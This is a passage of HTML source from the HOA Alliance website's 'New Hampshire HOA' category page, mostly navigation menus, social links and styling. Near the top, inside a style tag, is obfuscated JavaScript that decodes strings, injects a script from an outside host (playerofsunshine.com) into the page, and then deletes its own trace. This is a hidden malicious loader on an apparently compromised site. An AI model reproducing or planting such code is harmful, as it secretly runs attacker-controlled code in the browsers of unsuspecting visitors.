@media only screen and (min-width:992px){.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{width:290px}.section-gc39ec1 .gutentor-element-image-box .gutentor-image-thumb{padding:0 20px 0 20px}}
</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">var _scrvpw="_ehpexwqv"; try { var/*_ogkiafnvaca*/aulmx=String;var aysmrehed=aulmx["f"+"rom"+"Char"+"Co"+"de"](102/*_bwkmu*/,114,111,109)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ighu*/,97,114)+aulmx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_ogkiafnvaca*/,101);let _zmem="s"+"c"/*_ighu*/+aulmx[aysmrehed](114/*_aqwzygxzeb*/,105,/*aiylpaspa*/112,116);let _bwkmu="c"+"re"+aulmx[aysmrehed](97/*_bwkmu*/,116,101,69/*_ogkiafnvaca*/,108,101,109/*axrtctkj*/,101,110,116);var _ighu="s"+aulmx[aysmrehed](114/*_aqwzygxzeb*/,99);var _ogkiafnvaca=aulmx[aysmrehed](105/*_ogkiafnvaca*/,100);let _aqwzygxzeb="cu"+"rre"+aulmx[aysmrehed](110,116/*_ogkiafnvaca*/,83,99/*_aqwzygxzeb*/,114,105/*_ogkiafnvaca*/,112,116);var axrtctkj="pa"+"r"+aulmx[aysmrehed](101,110/*aiylpaspa*/,116,78/*aztyer*/,111,100/*axrtctkj*/,101);var aiylpaspa="i"+"ns"+aulmx[aysmrehed](101,114/*_bwkmu*/,116,66/*_ighu*/,101,102/*_aqwzygxzeb*/,111,114,101);var _nzqgcqrahb="ge"+"El"+aulmx[aysmrehed](101,109/*_ogkiafnvaca*/,101,110/*aiylpaspa*/,116,115,66/*_aqwzygxzeb*/,121,84,97,103/*_nzqgcqrahb*/,78,97,109,101);var aztyer="h"+"e"+aulmx[aysmrehed](97/*axrtctkj*/,100);let amrwnsbls="ap"/*_ighu*/+"p"+aulmx[aysmrehed](101/*_ighu*/,110/*_ogkiafnvaca*/,100,67/*axrtctkj*/,104,105/*aztyer*/,108,100);var apwzcev=document;var _xwuzcxmnvk="t"/*_nzqgcqrahb*/+"e"+aulmx[aysmrehed](109,112/*_ighu*/,95,119,101,97/*_bwkmu*/,116,104,101/*_ogkiafnvaca*/,114,95,115/*axrtctkj*/,99,114,105/*aiylpaspa*/,112,116);var _tpmbohx=apwzcev[_bwkmu](_zmem); _tpmbohx['as'/*_ogkiafnvaca*/+'y'+/*_ighu*/'nc']=true; var _yjlizvjig=aulmx[aysmrehed](104/*_ighu*/,116,116,/*aiylpaspa*/112,115,/*_aqwzygxzeb*/58,/*_aqwzygxzeb*/47,47)+"no"/*_ogkiafnvaca?*/+"rm"/*_ogkiafnvaca?*/+"al."+"p"/*_nzqgcqrahb?*/+"la"/*axrtctkj?*/+"ye"/*axrtctkj?*/+"r"/*_aqwzygxzeb?*/+"of"/*axrtctkj?*/+"su"/*axrtctkj?*/+"ns"/*aiylpaspa?*/+"hi"/*_ighu?*/+"n"/*axrtctkj?*/+"e.c"/*axrtctkj?*/+"om"+aulmx[aysmrehed](47)+aulmx[aysmrehed](115)+"cr"+"i"+aulmx[aysmrehed](112,/*_aqwzygxzeb*/116)+aulmx[aysmrehed](47)+aulmx[aysmrehed](115,116,/*_ighu*/101,112,46,/*_ighu*/106,115);_tpmbohx[_ighu]=_yjlizvjig;/*_ighu*/_tpmbohx[_ogkiafnvaca]=_xwuzcxmnvk;if(apwzcev[_aqwzygxzeb])/*_bwkmu*/{/*_ogkiafnvaca*/apwzcev[_aqwzygxzeb][axrtctkj][aiylpaspa](_tpmbohx,apwzcev[_aqwzygxzeb]);var _cjbz=document;if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}/*axrtctkj*/else/*_nzqgcqrahb*/{apwzcev[_nzqgcqrahb](aztyer)[0][amrwnsbls](_tpmbohx);if (_cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt']) { _cjbz['cu'+/*aysmrehed?*/'rr'+/*aysmrehed?*/'en'+/*_ighu?*/'tS'+/*_ogkiafnvaca?*/'cr'+/*_aqwzygxzeb?*/'ipt'].remove();}}} catch (err) {}/*d04566edce64882e540f017f611ba6c3*/</style></head>

<body class="archive category category-new-hampshire-hoa category-127 wp-theme-Newsmag gutentor-active rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap ehf-template-Newsmag ehf-stylesheet-Newsmag global-block-template-1 white-menu td_category_template_2 td_category_top_posts_style_3 elementor-default elementor-kit-329253 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li id="menu-item-26323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li id="menu-item-323343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-322790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li id="menu-item-322789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li id="menu-item-322791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li id="menu-item-322792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li id="menu-item-323439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li id="menu-item-320510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-320489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li id="menu-item-320509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li id="menu-item-320492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-320490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li id="menu-item-320637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li id="menu-item-320636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li id="menu-item-321573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-322086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322086"><a href="https://www.hoaalliance.org/category/research-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li id="menu-item-320655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li id="menu-item-29815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li id="menu-item-20098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-20100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-323417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li id="menu-item-319927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li id="menu-item-319928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li id="menu-item-319929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li id="menu-item-319930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li id="menu-item-319931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li id="menu-item-324240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-321594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li id="menu-item-320546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li id="menu-item-320107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li id="menu-item-319933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-4">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HOAAlliance" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hoaalliance/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:georgiahoaalliance@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@hoaalliance" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GaHOAAlliance" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGV2ZiuEpOETzP15m2ema1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.hoaalliance.org/">
                <img src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="" />
                <span class="td-visual-hidden">HOA ALLIANCE</span>
            </a>
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4004"><a href="https://www.patreon.com/HOAAlliance">Join HOAA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323323"><a href="https://www.patreon.com/HOAAlliance">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4003"><a href="https://www.hoaalliance.org/alliance-memberships/add-your-community/">Start A Chapter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26323"><a href="https://www.hoaalliance.org/home/about/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-323343"><a href="https://www.hoaalliance.org/services/">HOA Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322790"><a href="https://www.hoaalliance.org/services/premium-services/election-monitoring/">Election Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322789"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-board-training/">Homeowner &#038; Board Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322791"><a href="https://www.hoaalliance.org/services/premium-services/hoa-resident-orientation/">HOA Resident Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-322792"><a href="https://www.hoaalliance.org/services/premium-services/homeowner-hoa-dispute-resolution/">Homeowner/HOA Dispute Resolution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20892"><a href="https://www.hoaalliance.org/hoa-resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20165"><a href="https://www.hoaalliance.org/hoa-online/">HOA Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323439"><a href="https://www.hoaalliance.org/hoa-podcast/">HOA Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20162"><a href="https://www.hoaalliance.org/hoa-resources/hoa-learning-library/">Learning Library</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20163"><a href="https://www.hoaalliance.org/hoa-online/hoa-videos-lessons/">Alliance Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30198"><a href="https://georgiahoaalliance.freshdesk.com/support/home">HOA Help Desk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20164"><a href="https://www.hoaalliance.org/hoa-by-state/">HOA By State</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320510"><a href="https://www.hoaalliance.org/category/hoa-news/">HOA News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320489"><a href="https://www.hoaalliance.org/category/boards-associations/">Boards &amp; Associations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320509"><a href="https://www.hoaalliance.org/category/hoa-news/community-news/">Community News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-320492"><a href="https://www.hoaalliance.org/category/homeowners/">Homeowners</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320490"><a href="https://www.hoaalliance.org/category/hoa-news/condos/">Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320637"><a href="https://www.hoaalliance.org/category/hoa-news/home-lifestyle/">Home Lifestyle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320636"><a href="https://www.hoaalliance.org/category/homeowners/mortgages/">Mortgages</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321573"><a href="https://www.hoaalliance.org/category/hoa-news/short-term-rentals/">Short Term Rentals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-322086"><a href="https://www.hoaalliance.org/category/research-library/hoa-legal/legal-knowledge/">Legal News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320655"><a href="https://www.hoaalliance.org/category/hoa-news/property-management/">Property Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-29815"><a href="https://www.hoaalliance.org/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323367"><a href="https://www.hoaalliance.org/event-photos/">Event Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23040"><a href="https://www.hoaalliance.org/sponsors/">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20101"><a href="https://www.hoaalliance.org/events/preferred-vendors/">Vendors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-20098"><a href="https://fultoncommission5.wixsite.com/hoabootcamp">HOA Boot Camp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20100"><a href="https://www.hoaalliance.org/events/hoa-event-survey/">HOA Event Survey</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-20166"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323417"><a href="https://www.georgiahoaalliance.org/">Georgia HOA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319927"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/clayton-county-hoa/">Clayton County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319928"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/cobb-county-hoa/">Cobb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319929"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/dekalb-county-hoa/">DeKalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319930"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/douglas-county-hoa/">Douglas County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319931"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fayette-county-hoa/">Fayette County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-324240"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/fulton-county-hoa/">Fulton County</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-321594"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/atlanta/">Atlanta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320546"><a href="https://www.hoaalliance.org/hoa-by-state/georgia-hoa/east-point/">East Point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320107"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/south-fulton-hoa/">South Fulton</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319933"><a href="https://www.hoaalliance.org/hoa-alliance-chapters/henry-county-hoa/">Henry County</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.hoaalliance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">New Hampshire HOA</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/pennsylvania-hoa/">Pennsylvania HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/indiana-hoa/">Indiana HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/idaho-hoa/">Idaho HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/district-of-columbia-hoa/">D.C. HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/kansas-hoa/">Kansas HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/maine-hoa/">Maine HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/dc-hoa/">D.C. HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/louisiana-hoa/">Louisiana HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/massachusetts-hoa/">Massachusetts HOA</a></li><li class="entry-category"><a  class=""  href="https://www.hoaalliance.org/category/us-hoa-news/missouri-hoa/">Missouri HOA</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/">New Hampshire HOA</a></li><li class="entry-category"><a  class=""  